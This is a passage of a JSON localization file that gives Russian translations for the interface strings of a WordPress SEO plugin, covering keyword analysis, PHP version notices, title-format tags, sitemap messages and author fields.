\u043a\u043b\u044e\u0447%2$s."],"Analyzing your content with %1$s keywords is only available to licensed %2$s users. %3$s":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 %1$s \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u043b\u0438\u0448\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0438\u043c\u0435\u044e\u0449\u0438\u043c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e %2$s. %3$s"],"No results":["\u041d\u0438\u0447\u0435\u0433\u043e"],"Trend":["\u0422\u0440\u0435\u043d\u0434"],"Volume":["\u041e\u0431\u044a\u0451\u043c"],"Show Results For:":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0434\u043b\u044f:"],"Not Found":["\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"],"%1$s migrated all your title formats, some of which were blank. If you were purposely using blank formats in the previous version of %2$s and want WordPress to handle your titles, you can safely dismiss this message. For more information, check out our documentation on %3$sblank title formats%4$s.":["%1$s \u043f\u0435\u0440\u0435\u043d\u0435\u0441 \u0432\u0441\u0435 \u0432\u0430\u0448\u0438 \u0444\u043e\u0440\u043c\u0430\u0442\u044b \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432, \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0431\u044b\u043b\u0438 \u043f\u0443\u0441\u0442\u044b\u043c\u0438. \u0415\u0441\u043b\u0438 \u0432\u044b \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438 \u043f\u0443\u0441\u0442\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438 %2$s \u0438 \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b WordPress \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u043b \u0432\u0430\u0448\u0438 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u0437\u0430\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435. \u0414\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e\u0437\u043d\u0430\u043a\u043e\u043c\u044c\u0442\u0435\u0441\u044c \u0441 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u0435\u0439 %3$s\u043f\u0443\u0441\u0442\u044b\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0430\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432%4$s."],"review":["\u043e\u0442\u0437\u044b\u0432","\u043e\u0442\u0437\u044b\u0432\u0430","\u043e\u0442\u0437\u044b\u0432\u043e\u0432"],"Brands":["\u0411\u0440\u0435\u043d\u0434\u044b"],"Rating":["\u041e\u0446\u0435\u043d\u043a\u0430"],"Question":["\u0412\u043e\u043f\u0440\u043e\u0441"],"FAQ":["\u0427\u0430\u0412\u043e"],"(Default)":["(\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e)"],"Recipe":["\u0420\u0435\u0446\u0435\u043f\u0442"],"Course":["\u0411\u043b\u044e\u0434\u043e"],"The first name of the post author.":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"The display name of the post author.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u043e\u0435 \u0438\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438."],"Your site already has %1$s activated. If you want to switch to %2$s, please first go to Plugins > Installed Plugins and deactivate %1$s. Then, you can activate %2$s.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0443\u0436\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d %1$s Pro. \u0415\u0441\u043b\u0438 \u0445\u043e\u0442\u0438\u0442\u0435 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043d\u0430 %2$s Lite, \u043f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u0432 \u041f\u043b\u0430\u0433\u0438\u043d\u044b > \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0438 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u0435 %1$s. \u0417\u0430\u0442\u0435\u043c \u043c\u043e\u0436\u043d\u043e \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c %2$s Lite."],"Heads up!":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435!"],"%1$sNote:%2$s Support for PHP %3$s will be discontinued in %4$s. After this, if no further action is taken, %5$s will be disabled. %6$sRead more for additional information.%7$s":["%1$s\u041f\u0440\u0438\u043c\u0435\u0447\u0430\u043d\u0438\u0435:%2$s \u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP %3$s \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u043a\u0440\u0430\u0449\u0435\u043d\u0430 \u0432 %4$s. \u041f\u043e\u0441\u043b\u0435 \u044d\u0442\u043e\u0433\u043e, \u0435\u0441\u043b\u0438 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u043d\u044f\u0442\u043e \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, %5$s \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430. %6$s\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438.%7$s"],"Your site is running an %1$soutdated version%2$s of PHP that is no longer supported and may cause issues with %3$s. Please contact your web hosting provider to update your PHP version or switch to a %4$srecommended WordPress hosting company%5$s.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u043e\u043c \u0441\u0430\u0439\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f %1$s\u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f%2$s PHP, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0438 \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0441 %3$s. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u043a \u043f\u043e\u0441\u0442\u0430\u0432\u0449\u0438\u043a\u0443 \u0443\u0441\u043b\u0443\u0433 \u0445\u043e\u0441\u0442\u0438\u043d\u0433\u0430, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0432\u0435\u0440\u0441\u0438\u044e PHP, \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u0435 \u043d\u0430 %4$s\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0445\u043e\u0441\u0442\u0438\u043d\u0433 WordPress%5$s."],"%1$sNote:%2$s %3$s plugin is disabled on your site until you fix the issue. %4$sRead more for additional information.%5$s":["%1$s\u041f\u0440\u0438\u043c\u0435\u0447\u0430\u043d\u0438\u0435:%2$s \u043f\u043b\u0430\u0433\u0438\u043d %3$s \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430 \u0434\u0430\u043d\u043d\u043e\u043c \u0441\u0430\u0439\u0442\u0435, \u043f\u043e\u043a\u0430 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430. %4$s\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u0437\u0434\u0435\u0441\u044c.%5$s"],"Your site is running an %1$sinsecure version%2$s of PHP that is no longer supported. Please contact your web hosting provider to update your PHP version or switch to a %3$srecommended WordPress hosting company%4$s.":["\u0414\u0430\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430 %1$s\u043d\u0435\u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0439 \u0432\u0435\u0440\u0441\u0438\u0438%2$s PHP, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u043a \u043f\u043e\u0441\u0442\u0430\u0432\u0449\u0438\u043a\u0443 \u0443\u0441\u043b\u0443\u0433 \u0445\u043e\u0441\u0442\u0438\u043d\u0433\u0430, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0432\u0435\u0440\u0441\u0438\u044e PHP, \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u0435 \u043d\u0430 %3$s\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0445\u043e\u0441\u0442\u0438\u043d\u0433 WordPress%4$s."],"Sample Taxonomy Name Value":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Sample Custom Field Value":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"Example search string":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0439 \u0444\u0440\u0430\u0437\u044b"],"Sample author biography":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430"],"Sample Archive Title":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0430\u0440\u0445\u0438\u0432\u0430"],"Sample taxonomy description":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Sample Category 1, Sample Category 2":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 1, \u043e\u0431\u0440\u0430\u0437\u0435\u0446 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 2"],"Sample Taxonomy Title":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"An example of content from your page\/post.":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Sample excerpt from a page\/post.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043e\u0442\u0440\u044b\u0432\u043a\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Sample Parent":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f"],"Sample Post":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Sample caption for media.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043f\u043e\u0434\u043f\u0438\u0441\u0438 \u043c\u0435\u0434\u0438\u0430."],"A sample alt tag for your image":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 alt-\u0442\u0435\u0433\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"All categories that are assigned to the current post, comma-separated.":["\u0412\u0441\u0435 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u0440\u0430\u0437\u0434\u0435\u043b\u0451\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438."],"The title of the parent post of the current page\/post.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Parent Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f"],"The meta description for the current page\/post.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"The name of the first term of a given taxonomy that is assigned to the current page\/post.":["\u0418\u043c\u044f \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438, \u043f\u0440\u0438\u0441\u0432\u043e\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Taxonomy Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"The term the user is searching for.":["\u0422\u0435\u043a\u0441\u0442, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0438\u0449\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c."],"Search Term":["\u041f\u043e\u0438\u0441\u043a \u0442\u0435\u043a\u0441\u0442\u0430"],"A custom field from the current page\/post.":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Custom Field":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435"],"The tagline for your site, set in the general settings.":["\u041a\u0440\u0430\u0442\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0435 \u0432 \u043e\u0431\u0449\u0438\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445."],"Tagline":["\u0421\u043b\u043e\u0433\u0430\u043d"],"The description for your site.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Site link (link as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 (\u0432 \u0432\u0438\u0434\u0435 \u0442\u0435\u043a\u0441\u0442\u0430)."],"Site Link (Alt)":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 (Alt)"],"Site link (name as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 (\u0438\u043c\u044f \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"Site Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u0430\u0439\u0442\u0430"],"The separator defined in the search appearance settings.":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0432\u0438\u0434\u0430 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445."],"The original title of the current post.":["\u041e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438."],"The year when the page\/post was published, localized.":["\u0413\u043e\u0434 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Year":["\u0413\u043e\u0434 %1$s"],"The month when the page\/post was published, localized.":["\u041c\u0435\u0441\u044f\u0446 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Month":["\u041c\u0435\u0441\u044f\u0446 %1$s"],"The day of the month when the page\/post was published, localized.":["\u0414\u0435\u043d\u044c \u043c\u0435\u0441\u044f\u0446\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Day":["%1$s \u0414\u0435\u043d\u044c"],"The date when the page\/post was published, localized.":["\u0414\u0430\u0442\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Date":["\u0414\u0430\u0442\u0430 %1$s"],"The date of the current archive, localized.":["\u0414\u0430\u0442\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0430\u0440\u0445\u0438\u0432\u0430."],"Archive Date":["\u0414\u0430\u0442\u0430 \u0430\u0440\u0445\u0438\u0432\u0430"],"The content of your page\/post.":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %1$s"],"The excerpt defined on your page\/post. Will not fall back to the post content.":["\u041e\u0442\u0440\u044b\u0432\u043e\u043a, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438. \u041d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0432\u043e\u0437\u0432\u0440\u0430\u0449\u0430\u0442\u044c \u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u044e \u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Excerpt Only":["\u0422\u043e\u043b\u044c\u043a\u043e \u043e\u0442\u0440\u044b\u0432\u043e\u043a %1$s"],"The excerpt defined on your page\/post.":["\u041e\u0442\u0440\u044b\u0432\u043e\u043a, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Excerpt":["\u041e\u0442\u0440\u044b\u0432\u043e\u043a %1$s"],"The current year, localized.":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0433\u043e\u0434."],"Current Year":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0433\u043e\u0434"],"The current month, localized.":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446."],"Current Month":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"The current day of the month, localized.":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0434\u0435\u043d\u044c \u043c\u0435\u0441\u044f\u0446\u0430."],"Current Day":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0434\u0435\u043d\u044c"],"The current date, localized.":["\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0434\u0430\u0442\u0430."],"Current Date":["\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0434\u0430\u0442\u0430"],"The page number for the current paginated page.":["\u041d\u043e\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0434\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Page Number":["\u041d\u043e\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"The permalink for the current page\/post.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u0434\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Permalink":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430"],"Current or first term link (link as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0438\u043b\u0438 \u043f\u0435\u0440\u0432\u044b\u0439 \u0442\u0435\u0440\u043c\u0438\u043d (\u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"%1$s Link (Alt)":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0442\u0438\u043f\u0430 %1$s (Alt)"],"Current or first term link (name as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0438\u043b\u0438 \u043f\u0435\u0440\u0432\u044b\u0439 \u0442\u0435\u0440\u043c\u0438\u043d (\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"%1$s Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0442\u0438\u043f\u0430 %1$s"],"%1$s Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 %1$s"],"Current or first category title.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0438\u043b\u0438 \u043f\u0435\u0440\u0432\u043e\u0439 \u0440\u0443\u0431\u0440\u0438\u043a\u0438."],"The title of the current archive.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0430\u0440\u0445\u0438\u0432\u0430."],"Archive Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0430\u0440\u0445\u0438\u0432\u0430"],"Author Last Name":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"Author First Name":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"Author Name":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"The biography of the author.":["\u0418\u043c\u0435\u043d\u043d\u043e \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"Author Biography":["\u0411\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"Author archive link (link as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u0440\u0445\u0438\u0432 \u0430\u0432\u0442\u043e\u0440\u0430 (\u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"Author Link (Alt)":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0430\u0432\u0442\u043e\u0440\u0430 (Alt)"],"Author archive link (name as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u0440\u0445\u0438\u0432 \u0430\u0432\u0442\u043e\u0440\u0430 (\u0438\u043c\u044f \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"Author Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u0432\u0442\u043e\u0440\u0430"],"Caption for the current media file.":["\u041f\u043e\u0434\u043f\u0438\u0441\u044c \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430."],"Media Caption":["\u041f\u043e\u0434\u043f\u0438\u0441\u044c \u043c\u0435\u0434\u0438\u0430"],"Image Alt Tag":["Alt \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Archives for":["\u0410\u0440\u0445\u0438\u0432"],"Attachments":["\u0412\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"This sitemap was %1$s generated on %2$s at %3$s by %4$s %5$s - the original SEO plugin for WordPress.":["\u042d\u0442\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0431\u044b\u043b\u0430 \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0430 %1$s %2$s \u0432 %3$s \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u043c %4$s %5$s \u2014 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u043c SEO \u0434\u043b\u044f WordPress."],"statically":["\u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438"],"Delete Static Files":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u0439\u043b\u044b"],"%1$s has detected static sitemap files in the root 